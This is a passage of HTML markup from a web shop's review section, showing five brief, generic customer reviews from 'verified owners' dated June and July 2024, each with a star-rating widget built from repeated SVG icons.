  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Easton   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 30, 2024</div>
                        <p class="mt-2 text-sm">I absolutely love this item. It’s exactly what I wanted and works perfectly. The quality is top-notch.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Luke   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 27, 2024</div>
                        <p class="mt-2 text-sm">Discovered this store has a vast selection, customer support was outstanding, and my order arrived quickly.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Georgia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 7, 2024</div>
                        <p class="mt-2 text-sm">I’m very happy with this product; it’s skillfully made and performs wonderfully.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Donovan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 5, 2024</div>
                        <p class="mt-2 text-sm">I am very satisfied with the quality of this item. It’s well-made and performs just as expected.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Dexter   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 30, 2024</div>
                        <p class="mt-2 text-sm">I absolutely love this item. It’s of high quality and works exactly as advertised. It’s a must-have for anyone.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
